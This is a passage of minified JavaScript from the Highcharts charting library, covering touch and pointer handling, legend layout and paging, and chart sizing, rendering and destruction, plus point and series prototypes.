i=this,n=i.chart,s=i.pinchDown,o=i.followTouchMove,r=e.touches,a=r.length,h=i.lastValidTouch,l=i.hasZoom,c=i.selectionMarker,d={},p=1===a&&(i.inClass(e.target,"highcharts-tracker")&&n.runTrackerClick||i.runChartClick),f={};(l||o)&&!p&&e.preventDefault(),$t(r,function(t){return i.normalize(t)}),"touchstart"===e.type?(Ut(r,function(t,e){s[e]={chartX:t.chartX,chartY:t.chartY}}),h.x=[s[0].chartX,s[1]&&s[1].chartX],h.y=[s[0].chartY,s[1]&&s[1].chartY],Ut(n.axes,function(t){if(t.zoomEnabled){var e=n.bounds[t.horiz?"h":"v"],i=t.minPixelPadding,s=t.toPixels(u(t.options.min,t.dataMin)),o=t.toPixels(u(t.options.max,t.dataMax)),r=gt(s,o);s=ft(s,o);e.min=gt(t.pos,r-i),e.max=ft(t.pos+t.len,s+i)}}),i.res=!0):s.length&&(c||(i.selectionMarker=c=t({destroy:zt},n.plotBox)),i.pinchTranslate(s,r,d,c,f,h),i.hasPinched=l,i.scaleGroups(d,f),!l&&o&&1===a?this.runPointActions(i.normalize(e)):i.res&&(i.res=!1,this.reset(!1,0)))},onContainerTouchStart:function(t){var e=this.chart;pe=e.index,1===t.touches.length?(t=this.normalize(t),e.isInsidePlot(t.chartX-e.plotLeft,t.chartY-e.plotTop)?(this.runPointActions(t),this.pinch(t)):this.reset()):2===t.touches.length&&this.pinch(t)},onContainerTouchMove:function(t){(1===t.touches.length||2===t.touches.length)&&this.pinch(t)},onDocumentTouchEnd:function(t){Rt[pe]&&Rt[pe].pointer.drop(t)}}),lt.PointerEvent||lt.MSPointerEvent){var ge={},me=!!lt.PointerEvent,ye=function(){var t,e=[];for(t in e.item=function(t){return this[t]},ge)ge.hasOwnProperty(t)&&e.push({pageX:ge[t].pageX,pageY:ge[t].pageY,target:ge[t].target});return e},ve=function(t,e,i,n){t=t.originalEvent||t,"touch"!==t.pointerType&&t.pointerType!==t.MSPOINTER_TYPE_TOUCH||!Rt[pe]||(n(t),n=Rt[pe].pointer,n[e]({type:i,target:t.currentTarget,preventDefault:zt,touches:ye()}))};t(fe.prototype,{onContainerPointerDown:function(t){ve(t,"onContainerTouchStart","touchstart",function(t){ge[t.pointerId]={pageX:t.pageX,pageY:t.pageY,target:t.currentTarget}})},onContainerPointerMove:function(t){ve(t,"onContainerTouchMove","touchmove",function(t){ge[t.pointerId]={pageX:t.pageX,pageY:t.pageY},ge[t.pointerId].target||(ge[t.pointerId].target=t.currentTarget)})},onDocumentPointerUp:function(t){ve(t,"onContainerTouchEnd","touchend",function(t){delete ge[t.pointerId]})},batchMSEvents:function(t){t(this.chart.container,me?"pointerdown":"MSPointerDown",this.onContainerPointerDown),t(this.chart.container,me?"pointermove":"MSPointerMove",this.onContainerPointerMove),t(ht,me?"pointerup":"MSPointerUp",this.onDocumentPointerUp)}}),x(fe.prototype,"init",function(t,e,i){t.call(this,e,i),(this.hasZoom||this.followTouchMove)&&f(e.container,{"-ms-touch-action":Et,"touch-action":Et})}),x(fe.prototype,"setDOMEvents",function(t){t.apply(this),(this.hasZoom||this.followTouchMove)&&this.batchMSEvents(qt)}),x(fe.prototype,"destroy",function(t){this.batchMSEvents(Jt),t.call(this)})}var xe=rt.Legend=function(t,e){this.init(t,e)};xe.prototype={init:function(t,i){var n=this,s=i.itemStyle,o=u(i.padding,8),r=i.itemMarginTop||0;this.options=i,i.enabled&&(n.itemStyle=s,n.itemHiddenStyle=e(s,i.itemHiddenStyle),n.itemMarginTop=r,n.padding=o,n.initialItemX=o,n.initialItemY=o-5,n.maxItemWidth=0,n.chart=t,n.itemHeight=0,n.lastLineHeight=0,n.symbolWidth=u(i.symbolWidth,16),n.pages=[],n.render(),qt(n.chart,"endResize",function(){n.positionCheckboxes()}))},colorizeItem:function(t,e){var i,n=this.options,s=t.legendItem,o=t.legendLine,r=t.legendSymbol,a=this.itemHiddenStyle.color,h=(n=e?n.itemStyle.color:a,e?t.legendColor||t.color||"#CCC":a),l=(a=t.options&&t.options.marker,{fill:h});if(s&&s.css({fill:n,color:n}),o&&o.attr({stroke:h}),r){if(a&&r.isMarker)for(i in l.stroke=h,a=t.convertAttribs(a),a)s=a[i],s!==H&&(l[i]=s);r.attr(l)}},positionItem:function(t){var e=this.options,i=e.symbolPadding,n=(e=!e.rtl,t._legendItemPos),s=n[0],o=(n=n[1],t.checkbox);t.legendGroup&&t.legendGroup.translate(e?s:this.legendWidth-s-2*i-4,n),o&&(o.x=s,o.y=n)},destroyItem:function(t){var e=t.checkbox;Ut(["legendItem","legendLine","legendSymbol","legendGroup"],function(e){t[e]&&(t[e]=t[e].destroy())}),e&&L(t.checkbox)},destroy:function(){var t=this.group,e=this.box;e&&(this.box=e.destroy()),t&&(this.group=t.destroy())},positionCheckboxes:function(t){var e,i=this.group.alignAttr,n=this.clipHeight||this.legendHeight;i&&(e=i.translateY,Ut(this.allItems,function(s){var o,r=s.checkbox;r&&(o=e+r.y+(t||0)+3,f(r,{left:i.translateX+s.checkboxOffset+r.x-20+"px",top:o+"px",display:o>e-6&&o<e+n-6?"":Et}))}))},renderTitle:function(){var t=this.padding,e=this.options.title,i=0;e.text&&(this.title||(this.title=this.chart.renderer.label(e.text,t-3,t-4,null,null,null,null,null,"legend-title").attr({zIndex:1}).css(e.style).add(this.group)),t=this.title.getBBox(),i=t.height,this.offsetWidth=t.width,this.contentGroup.attr({translateY:i})),this.titleHeight=i},renderItem:function(t){var i=this.chart,n=i.renderer,s=this.options,o="horizontal"===s.layout,r=this.symbolWidth,a=s.symbolPadding,h=this.itemStyle,l=this.itemHiddenStyle,c=this.padding,d=o?u(s.itemDistance,20):0,p=!s.rtl,f=s.width,g=s.itemMarginBottom||0,m=this.itemMarginTop,y=this.initialItemX,v=t.legendItem,x=t.series&&t.series.drawLegendSymbol?t.series:t,k=x.options,w=(k=this.createCheckboxForItem&&k&&k.showCheckbox,s.useHTML);v||(t.legendGroup=n.g("legend-item").attr({zIndex:1}).add(this.scrollGroup),t.legendItem=v=n.text(s.labelFormat?b(s.labelFormat,t):s.labelFormatter.call(t),p?r+a:-a,this.baseline||0,w).css(e(t.visible?h:l)).attr({align:p?"left":"right",zIndex:2}).add(t.legendGroup),this.baseline||(this.baseline=n.fontMetrics(h.fontSize,v).f+3+m,v.attr("y",this.baseline)),x.drawLegendSymbol(this,t),this.setItemEvents&&this.setItemEvents(t,v,w,h,l),this.colorizeItem(t,t.visible),k&&this.createCheckboxForItem(t)),n=v.getBBox(),r=t.checkboxOffset=s.itemWidth||t.legendItemWidth||r+a+n.width+d+(k?20:0),this.itemHeight=a=dt(t.legendItemHeight||n.height),o&&this.itemX-y+r>(f||i.chartWidth-2*c-y-s.x)&&(this.itemX=y,this.itemY+=m+this.lastLineHeight+g,this.lastLineHeight=0),this.maxItemWidth=ft(this.maxItemWidth,r),this.lastItemY=m+this.itemY+g,this.lastLineHeight=ft(a,this.lastLineHeight),t._legendItemPos=[this.itemX,this.itemY],o?this.itemX+=r:(this.itemY+=m+a+g,this.lastLineHeight=a),this.offsetWidth=f||ft((o?this.itemX-y-d:r)+c,this.offsetWidth)},getAllItems:function(){var t=[];return Ut(this.chart.series,function(e){var i=e.options;u(i.showInLegend,!c(i.linkedTo)&&H,!0)&&(t=t.concat(e.legendItems||("point"===i.legendType?e.data:e)))}),t},render:function(){var e,i,n,s,o=this,r=o.chart,a=r.renderer,h=o.group,l=o.box,c=o.options,d=o.padding,p=c.borderWidth,u=c.backgroundColor;o.itemX=o.initialItemX,o.itemY=o.initialItemY,o.offsetWidth=0,o.lastItemY=0,h||(o.group=h=a.g("legend").attr({zIndex:7}).add(),o.contentGroup=a.g().attr({zIndex:1}).add(h),o.scrollGroup=a.g().add(o.contentGroup)),o.renderTitle(),e=o.getAllItems(),S(e,function(t,e){return(t.options&&t.options.legendIndex||0)-(e.options&&e.options.legendIndex||0)}),c.reversed&&e.reverse(),o.allItems=e,o.display=i=!!e.length,Ut(e,function(t){o.renderItem(t)}),n=c.width||o.offsetWidth,s=o.lastItemY+o.lastLineHeight+o.titleHeight,s=o.handleOverflow(s),(p||u)&&(n+=d,s+=d,l?n>0&&s>0&&(l[l.isNew?"attr":"animate"](l.crisp({width:n,height:s})),l.isNew=!1):(o.box=l=a.rect(0,0,n,s,c.borderRadius,p||0).attr({stroke:c.borderColor,"stroke-width":p||0,fill:u||Et}).add(h).shadow(c.shadow),l.isNew=!0),l[i?"show":"hide"]()),o.legendWidth=n,o.legendHeight=s,Ut(e,function(t){o.positionItem(t)}),i&&h.align(t({width:n,height:s},c),!0,"spacingBox"),r.isResizing||this.positionCheckboxes()},handleOverflow:function(t){var e,i,n=this,s=this.chart,o=s.renderer,r=this.options,a=r.y,h=(a=s.spacingBox.height+("top"===r.verticalAlign?-a:a)-this.padding,r.maxHeight),l=this.clipRect,c=r.navigation,d=u(c.animation,!0),p=c.arrowSize||12,f=this.nav,g=this.pages,m=this.allItems;return"horizontal"===r.layout&&(a/=2),h&&(a=gt(a,h)),g.length=0,t>a&&!r.useHTML?(this.clipHeight=e=ft(a-20-this.titleHeight-this.padding,0),this.currentPage=u(this.currentPage,1),this.fullHeight=t,Ut(m,function(t,n){var s=t._legendItemPos[1],o=dt(t.legendItem.getBBox().height),r=g.length;(!r||s-g[r-1]>e&&(i||s)!==g[r-1])&&(g.push(i||s),r++),n===m.length-1&&s+o-g[r-1]>e&&g.push(s),s!==i&&(i=s)}),l||(l=n.clipRect=o.clipRect(0,this.padding,9999,0),n.contentGroup.clip(l)),l.attr({height:e}),f||(this.nav=f=o.g().attr({zIndex:1}).add(this.group),this.up=o.symbol("triangle",0,0,p,p).on("click",function(){n.scroll(-1,d)}).add(f),this.pager=o.text("",15,10).css(c.style).add(f),this.down=o.symbol("triangle-down",0,0,p,p).on("click",function(){n.scroll(1,d)}).add(f)),n.scroll(0),t=a):f&&(l.attr({height:s.chartHeight}),f.hide(),this.scrollGroup.attr({translateY:1}),this.clipHeight=0),t},scroll:function(t,e){var i=this.pages,n=i.length,s=this.currentPage+t,o=this.clipHeight,r=this.options.navigation,a=r.activeColor,h=(r=r.inactiveColor,this.pager),l=this.padding;s>n&&(s=n),s>0&&(e!==H&&M(e,this.chart),this.nav.attr({translateX:l,translateY:o+this.padding+7+this.titleHeight,visibility:"visible"}),this.up.attr({fill:1===s?r:a}).css({cursor:1===s?"default":"pointer"}),h.attr({text:s+"/"+n}),this.down.attr({x:18+this.pager.getBBox().width,fill:s===n?r:a}).css({cursor:s===n?"default":"pointer"}),i=-i[s-1]+this.initialItemY,this.scrollGroup.animate({translateY:i}),this.currentPage=s,this.positionCheckboxes(i))}},Ft=rt.LegendSymbolMixin={drawRectangle:function(t,e){var i=t.options.symbolHeight||12;e.legendSymbol=this.chart.renderer.rect(0,t.baseline-5-i/2,t.symbolWidth,i,t.options.symbolRadius||0).attr({zIndex:3}).add(e.legendGroup)},drawLineMarker:function(t){var e,i=this.options,n=i.marker;e=t.symbolWidth;var s,o=this.chart.renderer,r=this.legendGroup;t=t.baseline-dt(.3*o.fontMetrics(t.options.itemStyle.fontSize,this.legendItem).b);i.lineWidth&&(s={"stroke-width":i.lineWidth},i.dashStyle&&(s.dashstyle=i.dashStyle),this.legendLine=o.path(["M",0,t,"L",e,t]).attr(s).add(r)),n&&!1!==n.enabled&&(i=n.radius,this.legendSymbol=e=o.symbol(this.symbol,e/2-i,t-i,2*i,2*i).add(r),e.isMarker=!0)}},(/Trident\/7\.0/.test(kt)||At)&&x(xe.prototype,"positionItem",function(t,e){var i=this,n=function(){e._legendItemPos&&t.call(i,e)};n(),setTimeout(n)}),z.prototype={init:function(t,i){var n,s=t.series;t.series=null,n=e(W,t),n.series=t.series=s,this.userOptions=t,s=n.chart,this.margin=this.splashArray("margin",s),this.spacing=this.splashArray("spacing",s);var o=s.events;this.bounds={h:{},v:{}},this.callback=i,this.isResizing=0,this.options=n,this.axes=[],this.series=[],this.hasCartesianSeries=s.showAxes;var r,a=this;if(a.index=Rt.length,Rt.push(a),Ht++,!1!==s.reflow&&qt(a,"load",function(){a.initReflow()}),o)for(r in o)qt(a,r,o[r]);a.xAxis=[],a.yAxis=[],a.animation=!Dt&&u(s.animation,!0),a.pointCount=a.colorCounter=a.symbolCounter=0,a.firstRender()},initSeries:function(t){var e=this.options.chart;return(e=Yt[t.type||e.type||e.defaultSeriesType])||V(17,!0),e=new e,e.init(this,t),e},isInsidePlot:function(t,e,i){var n=i?e:t;t=i?t:e;return n>=0&&n<=this.plotWidth&&t>=0&&t<=this.plotHeight},adjustTickAmounts:function(){!1!==this.options.chart.alignTicks&&Ut(this.axes,function(t){t.adjustTickAmount()}),this.maxTicks=null},redraw:function(e){var i,n,s=this.axes,o=this.series,r=this.pointer,a=this.legend,h=this.isDirtyLegend,l=this.hasCartesianSeries,c=this.isDirtyBox,d=o.length,p=d,u=this.renderer,f=u.isHidden(),g=[];for(M(e,this),f&&this.cloneRenderTo(),this.layOutTitles();p--;)if(e=o[p],e.options.stacking&&(i=!0,e.isDirty)){n=!0;break}if(n)for(p=d;p--;)e=o[p],e.options.stacking&&(e.isDirty=!0);Ut(o,function(t){t.isDirty&&"point"===t.options.legendType&&(h=!0)}),h&&a.options.enabled&&(a.render(),this.isDirtyLegend=!1),i&&this.getStacks(),l&&(this.isResizing||(this.maxTicks=null,Ut(s,function(t){t.setScale()})),this.adjustTickAmounts()),this.getMargins(),l&&(Ut(s,function(t){t.isDirty&&(c=!0)}),Ut(s,function(e){e.isDirtyExtremes&&(e.isDirtyExtremes=!1,g.push(function(){Qt(e,"afterSetExtremes",t(e.eventArgs,e.getExtremes())),delete e.eventArgs})),(c||i)&&e.redraw()})),c&&this.drawChartBox(),Ut(o,function(t){t.isDirty&&t.visible&&(!t.isCartesian||t.xAxis)&&t.redraw()}),r&&r.reset(!0),u.draw(),Qt(this,"redraw"),f&&this.cloneRenderTo(!0),Ut(g,function(t){t.call()})},get:function(t){var e,i,n=this.axes,s=this.series;for(e=0;e<n.length;e++)if(n[e].options.id===t)return n[e];for(e=0;e<s.length;e++)if(s[e].options.id===t)return s[e];for(e=0;e<s.length;e++)for(i=s[e].points||[],n=0;n<i.length;n++)if(i[n].id===t)return i[n];return null},getAxes:function(){var t=this,e=this.options,i=e.xAxis=p(e.xAxis||{});e=e.yAxis=p(e.yAxis||{});Ut(i,function(t,e){t.index=e,t.isX=!0}),Ut(e,function(t,e){t.index=e}),i=i.concat(e),Ut(i,function(e){new O(t,e)}),t.adjustTickAmounts()},getSelectedPoints:function(){var t=[];return Ut(this.series,function(e){t=t.concat(Zt(e.points||[],function(t){return t.selected}))}),t},getSelectedSeries:function(){return Zt(this.series,function(t){return t.selected})},getStacks:function(){var t=this;Ut(t.yAxis,function(t){t.stacks&&t.hasVisibleSeries&&(t.oldStacks=t.stacks)}),Ut(t.series,function(e){!e.options.stacking||!0!==e.visible&&!1!==t.options.chart.ignoreHiddenSeries||(e.stackKey=e.type+u(e.options.stack,""))})},setTitle:function(t,i,n){var s,o,r=this,a=r.options;o=a.title=e(a.title,t),s=a.subtitle=e(a.subtitle,i),a=s,
Ut([["title",t,o],["subtitle",i,a]],function(t){var e=t[0],i=r[e],n=t[1];t=t[2];i&&n&&(r[e]=i=i.destroy()),t&&t.text&&!i&&(r[e]=r.renderer.text(t.text,0,0,t.useHTML).attr({align:t.align,class:"highcharts-"+e,zIndex:t.zIndex||4}).css(t.style).add())}),r.layOutTitles(n)},layOutTitles:function(e){var i=0,n=this.title,s=this.subtitle,o=this.options,r=o.title,a=(o=o.subtitle,this.renderer),h=this.spacingBox.width-44;!n||(n.css({width:(r.width||h)+"px"}).align(t({y:a.fontMetrics(r.style.fontSize,n).b-3},r),!1,"spacingBox"),r.floating||r.verticalAlign)||(i=n.getBBox().height),s&&(s.css({width:(o.width||h)+"px"}).align(t({y:i+(r.margin-13)+a.fontMetrics(r.style.fontSize,s).b},o),!1,"spacingBox"),!o.floating&&!o.verticalAlign&&(i=ut(i+s.getBBox().height))),n=this.titleOffset!==i,this.titleOffset=i,!this.isDirtyBox&&n&&(this.isDirtyBox=n,this.hasRendered&&u(e,!0)&&this.isDirtyBox&&this.redraw())},getChartSize:function(){var t=this.options.chart,e=t.width,i=(t=t.height,this.renderToClone||this.renderTo);c(e)||(this.containerWidth=jt(i,"width")),c(t)||(this.containerHeight=jt(i,"height")),this.chartWidth=ft(0,e||this.containerWidth||600),this.chartHeight=ft(0,u(t,this.containerHeight>19?this.containerHeight:400))},cloneRenderTo:function(t){var e=this.renderToClone,i=this.container;t?e&&(this.renderTo.appendChild(i),L(e),delete this.renderToClone):(i&&i.parentNode===this.renderTo&&this.renderTo.removeChild(i),this.renderToClone=e=this.renderTo.cloneNode(0),f(e,{position:"absolute",top:"-9999px",display:"block"}),e.style.setProperty&&e.style.setProperty("display","block","important"),ht.body.appendChild(e),i&&e.appendChild(i))},getContainer:function(){var e,s,o,r,a=this.options.chart;this.renderTo=e=a.renderTo,r="highcharts-"+Ot++,n(e)&&(this.renderTo=e=ht.getElementById(e)),e||V(13,!0),s=i(d(e,"data-highcharts-chart")),!isNaN(s)&&Rt[s]&&Rt[s].hasRendered&&Rt[s].destroy(),d(e,"data-highcharts-chart",this.index),e.innerHTML="",!a.skipClone&&!e.offsetWidth&&this.cloneRenderTo(),this.getChartSize(),s=this.chartWidth,o=this.chartHeight,this.container=e=g(Xt,{className:"highcharts-container"+(a.className?" "+a.className:""),id:r},t({position:"relative",overflow:"hidden",width:s+"px",height:o+"px",textAlign:"left",lineHeight:"normal",zIndex:0,"-webkit-tap-highlight-color":"rgba(0,0,0,0)"},a.style),this.renderToClone||e),this._cursor=e.style.cursor,this.renderer=a.forExport?new ce(e,s,o,a.style,!0):new X(e,s,o,a.style),Dt&&this.renderer.create(this,e,s,o)},getMargins:function(){var t,e=this.spacing,i=this.legend,n=this.margin,s=this.options.legend,o=u(s.margin,20),r=s.x,a=s.y,h=s.align,l=s.verticalAlign,d=this.titleOffset;this.resetMargins(),t=this.axisOffset,d&&!c(n[0])&&(this.plotTop=ft(this.plotTop,d+this.options.title.margin+e[0])),i.display&&!s.floating&&("right"===h?c(n[1])||(this.marginRight=ft(this.marginRight,i.legendWidth-r+o+e[1])):"left"===h?c(n[3])||(this.plotLeft=ft(this.plotLeft,i.legendWidth+r+o+e[3])):"top"===l?c(n[0])||(this.plotTop=ft(this.plotTop,i.legendHeight+a+o+e[0])):"bottom"!==l||c(n[2])||(this.marginBottom=ft(this.marginBottom,i.legendHeight-a+o+e[2]))),this.extraBottomMargin&&(this.marginBottom+=this.extraBottomMargin),this.extraTopMargin&&(this.plotTop+=this.extraTopMargin),this.hasCartesianSeries&&Ut(this.axes,function(t){t.getOffset()}),c(n[3])||(this.plotLeft+=t[3]),c(n[0])||(this.plotTop+=t[0]),c(n[2])||(this.marginBottom+=t[2]),c(n[1])||(this.marginRight+=t[1]),this.setChartSize()},reflow:function(t){var e=this,i=e.options.chart,n=e.renderTo,s=i.width||jt(n,"width"),o=i.height||jt(n,"height");i=t?t.target:lt,n=function(){e.container&&(e.setSize(s,o,!1),e.hasUserSize=null)};e.hasUserSize||!s||!o||i!==lt&&i!==ht||(s===e.containerWidth&&o===e.containerHeight||(clearTimeout(e.reflowTimeout),t?e.reflowTimeout=setTimeout(n,100):n()),e.containerWidth=s,e.containerHeight=o)},initReflow:function(){var t=this,e=function(e){t.reflow(e)};qt(lt,"resize",e),qt(t,"destroy",function(){Jt(lt,"resize",e)})},setSize:function(t,e,i){var n,s,o,r=this;r.isResizing+=1,o=function(){r&&Qt(r,"endResize",null,function(){r.isResizing-=1})},M(i,r),r.oldChartHeight=r.chartHeight,r.oldChartWidth=r.chartWidth,c(t)&&(r.chartWidth=n=ft(0,dt(t)),r.hasUserSize=!!n),c(e)&&(r.chartHeight=s=ft(0,dt(e))),(N?ee:f)(r.container,{width:n+"px",height:s+"px"},N),r.setChartSize(!0),r.renderer.setSize(n,s,i),r.maxTicks=null,Ut(r.axes,function(t){t.isDirty=!0,t.setScale()}),Ut(r.series,function(t){t.isDirty=!0}),r.isDirtyLegend=!0,r.isDirtyBox=!0,r.layOutTitles(),r.getMargins(),r.redraw(i),r.oldChartHeight=null,Qt(r,"resize"),!1===N?o():setTimeout(o,N&&N.duration||500)},setChartSize:function(t){var e,i,n,s,o=this.inverted,r=this.renderer,a=this.chartWidth,h=this.chartHeight,l=this.options.chart,c=this.spacing,d=this.clipOffset;this.plotLeft=e=dt(this.plotLeft),this.plotTop=i=dt(this.plotTop),this.plotWidth=n=ft(0,dt(a-e-this.marginRight)),this.plotHeight=s=ft(0,dt(h-i-this.marginBottom)),this.plotSizeX=o?s:n,this.plotSizeY=o?n:s,this.plotBorderWidth=l.plotBorderWidth||0,this.spacingBox=r.spacingBox={x:c[3],y:c[0],width:a-c[3]-c[1],height:h-c[0]-c[2]},this.plotBox=r.plotBox={x:e,y:i,width:n,height:s},a=2*pt(this.plotBorderWidth/2),o=ut(ft(a,d[3])/2),r=ut(ft(a,d[0])/2),this.clipBox={x:o,y:r,width:pt(this.plotSizeX-ft(a,d[1])/2-o),height:ft(0,pt(this.plotSizeY-ft(a,d[2])/2-r))},t||Ut(this.axes,function(t){t.setAxisSize(),t.setAxisTranslation()})},resetMargins:function(){var t=this.spacing,e=this.margin;this.plotTop=u(e[0],t[0]),this.marginRight=u(e[1],t[1]),this.marginBottom=u(e[2],t[2]),this.plotLeft=u(e[3],t[3]),this.axisOffset=[0,0,0,0],this.clipOffset=[0,0,0,0]},drawChartBox:function(){var t,e=this.options.chart,i=this.renderer,n=this.chartWidth,s=this.chartHeight,o=this.chartBackground,r=this.plotBackground,a=this.plotBorder,h=this.plotBGImage,l=e.borderWidth||0,c=e.backgroundColor,d=e.plotBackgroundColor,p=e.plotBackgroundImage,u=e.plotBorderWidth||0,f=this.plotLeft,g=this.plotTop,m=this.plotWidth,y=this.plotHeight,v=this.plotBox,x=this.clipRect,b=this.clipBox;t=l+(e.shadow?8:0),(l||c)&&(o?o.animate(o.crisp({width:n-t,height:s-t})):(o={fill:c||Et},l&&(o.stroke=e.borderColor,o["stroke-width"]=l),this.chartBackground=i.rect(t/2,t/2,n-t,s-t,e.borderRadius,l).attr(o).addClass("highcharts-background").add().shadow(e.shadow))),d&&(r?r.animate(v):this.plotBackground=i.rect(f,g,m,y,0).attr({fill:d}).add().shadow(e.plotShadow)),p&&(h?h.animate(v):this.plotBGImage=i.image(p,f,g,m,y).add()),x?x.animate({width:b.width,height:b.height}):this.clipRect=i.clipRect(b),u&&(a?a.animate(a.crisp({x:f,y:g,width:m,height:y,strokeWidth:-u})):this.plotBorder=i.rect(f,g,m,y,0,-u).attr({stroke:e.plotBorderColor,"stroke-width":u,fill:Et,zIndex:1}).add()),this.isDirtyBox=!1},propFromSeries:function(){var t,e,i,n=this,s=n.options.chart,o=n.options.series;Ut(["inverted","angular","polar"],function(r){for(t=Yt[s.type||s.defaultSeriesType],i=n[r]||s[r]||t&&t.prototype[r],e=o&&o.length;!i&&e--;)(t=Yt[o[e].type])&&t.prototype[r]&&(i=!0);n[r]=i})},linkSeries:function(){var t=this,e=t.series;Ut(e,function(t){t.linkedSeries.length=0}),Ut(e,function(e){var i=e.options.linkedTo;n(i)&&(i=":previous"===i?t.series[e.index-1]:t.get(i))&&(i.linkedSeries.push(e),e.linkedParent=i)})},renderSeries:function(){Ut(this.series,function(t){t.translate(),t.setTooltipPoints&&t.setTooltipPoints(),t.render()})},renderLabels:function(){var e=this,n=e.options.labels;n.items&&Ut(n.items,function(s){var o=t(n.style,s.style),r=i(o.left)+e.plotLeft,a=i(o.top)+e.plotTop+12;delete o.left,delete o.top,e.renderer.text(s.html,r,a).attr({zIndex:2}).css(o).add()})},render:function(){var t=this.axes,e=this.renderer,i=this.options;this.setTitle(),this.legend=new xe(this,i.legend),this.getStacks(),Ut(t,function(t){t.setScale()}),this.getMargins(),this.maxTicks=null,Ut(t,function(t){t.setTickPositions(!0),t.setMaxTicks()}),this.adjustTickAmounts(),this.getMargins(),this.drawChartBox(),this.hasCartesianSeries&&Ut(t,function(t){t.render()}),this.seriesGroup||(this.seriesGroup=e.g("series-group").attr({zIndex:3}).add()),this.renderSeries(),this.renderLabels(),this.showCredits(i.credits),this.hasRendered=!0},showCredits:function(t){t.enabled&&!this.credits&&(this.credits=this.renderer.text(t.text,0,0).on("click",function(){t.href&&(location.href=t.href)}).attr({align:t.position.align,zIndex:8}).css(t.style).add().align(t.position))},destroy:function(){var t,e=this,i=e.axes,n=e.series,s=e.container,o=s&&s.parentNode;for(Qt(e,"destroy"),Rt[e.index]=H,Ht--,e.renderTo.removeAttribute("data-highcharts-chart"),Jt(e),t=i.length;t--;)i[t]=i[t].destroy();for(t=n.length;t--;)n[t]=n[t].destroy();for(t in Ut("title,subtitle,chartBackground,plotBackground,plotBGImage,plotBorder,seriesGroup,clipRect,credits,pointer,scroller,rangeSelector,legend,resetZoomButton,tooltip,renderer".split(","),function(t){var i=e[t];i&&i.destroy&&(e[t]=i.destroy())}),s&&(s.innerHTML="",Jt(s),o&&L(s)),e)delete e[t]},isReadyToRender:function(){var t=this;return!(!Mt&&lt==lt.top&&"complete"!==ht.readyState||Dt&&!lt.canvg)||(Dt?le.push(function(){t.firstRender()},t.options.global.canvasToolsURL):ht.attachEvent("onreadystatechange",function(){ht.detachEvent("onreadystatechange",t.firstRender),"complete"===ht.readyState&&t.firstRender()}),!1)},firstRender:function(){var t=this,e=t.options,i=t.callback;t.isReadyToRender()&&(t.getContainer(),Qt(t,"init"),t.resetMargins(),t.setChartSize(),t.propFromSeries(),t.getAxes(),Ut(e.series||[],function(e){t.initSeries(e)}),t.linkSeries(),Qt(t,"beforeRender"),rt.Pointer&&(t.pointer=new fe(t,e)),t.render(),t.renderer.draw(),i&&i.apply(t,[t]),Ut(t.callbacks,function(e){e.apply(t,[t])}),t.cloneRenderTo(!0),Qt(t,"load"))},splashArray:function(t,e){var i=e[t];i=s(i)?i:[i,i,i,i];return[u(e[t+"Top"],i[0]),u(e[t+"Right"],i[1]),u(e[t+"Bottom"],i[2]),u(e[t+"Left"],i[3])]}},z.prototype.callbacks=[],he=rt.CenteredSeriesMixin={getCenter:function(){var t,e,n=this.options,s=this.chart,o=2*(n.slicedOffset||0),r=s.plotWidth-2*o,a=s.plotHeight-2*o,h=(s=n.center,n=[u(s[0],"50%"),u(s[1],"50%"),n.size||"100%",n.innerSize||0],gt(r,a));return $t(n,function(n,s){return e=/%$/.test(n),t=s<2||2===s&&e,(e?[r,a,h,h][s]*i(n)/100:n)+(t?o:0)})}};var be=function(){};be.prototype={init:function(t,e,i){return this.series=t,this.applyOptions(e,i),this.pointAttr={},t.options.colorByPoint&&(e=t.options.colors||t.chart.options.colors,this.color=this.color||e[t.colorCounter++],t.colorCounter===e.length)&&(t.colorCounter=0),t.chart.pointCount++,this},applyOptions:function(e,i){var n=this.series,s=n.options.pointValKey||n.pointValKey;e=be.prototype.optionsToObject.call(this,e);return t(this,e),this.options=this.options?t(this.options,e):e,s&&(this.y=this[s]),this.x===H&&n&&(this.x=i===H?n.autoIncrement():i),this},optionsToObject:function(t){var e={},i=this.series,n=i.pointArrayMap||["y"],s=n.length,r=0,a=0;if("number"==typeof t||null===t)e[n[0]]=t;else if(o(t))for(t.length>s&&(i=typeof t[0],"string"===i?e.name=t[0]:"number"===i&&(e.x=t[0]),r++);a<s;)e[n[a++]]=t[r++];else"object"==typeof t&&(e=t,t.dataLabels&&(i._hasPointLabels=!0),t.marker&&(i._hasPointMarkers=!0));return e},destroy:function(){var t,e=this.series.chart,i=e.hoverPoints;for(t in e.pointCount--,i&&(this.setState(),l(i,this),!i.length)&&(e.hoverPoints=null),this===e.hoverPoint&&this.onMouseOut(),(this.graphic||this.dataLabel)&&(Jt(this),this.destroyElements()),this.legendItem&&e.legend.destroyItem(this),this)this[t]=null},destroyElements:function(){for(var t,e="graphic,dataLabel,dataLabelUpper,group,connector,shadowGroup".split(","),i=6;i--;)t=e[i],this[t]&&(this[t]=this[t].destroy())},getLabelConfig:function(){return{x:this.category,y:this.y,key:this.name||this.category,series:this.series,point:this,percentage:this.percentage,total:this.total||this.stackTotal}},tooltipFormatter:function(t){var e=this.series,i=e.tooltipOptions,n=u(i.valueDecimals,""),s=i.valuePrefix||"",o=i.valueSuffix||"";return Ut(e.pointArrayMap||["y"],function(e){e="{point."+e,(s||o)&&(t=t.replace(e+"}",s+e+"}"+o)),t=t.replace(e+"}",e+":,."+n+"f}")}),b(t,{point:this,series:this.series})},firePointEvent:function(t,e,i){var n=this,s=this.series.options;(s.point.events[t]||n.options&&n.options.events&&n.options.events[t])&&this.importEvents(),"click"===t&&s.allowPointSelect&&(i=function(t){n.select(null,t.ctrlKey||t.metaKey||t.shiftKey)}),Qt(this,t,e,i)}};var ke=function(){};ke.prototype={isCartesian:!0,type:"line",pointClass:be,sorted:!0,requireSorting:!0,pointAttrToOptions:{stroke:"lineColor","stroke-width":"lineWidth",fill:"fillColor",r:"radius"},axisTypes:["xAxis","yAxis"],colorCounter:0,parallelArrays:["x","y"],init:function(e,i){var n,s,o=this,r=e.series,a=function(t,e){return u(t.options.index,t._i)-u(e.options.index,e._i)};for(n in 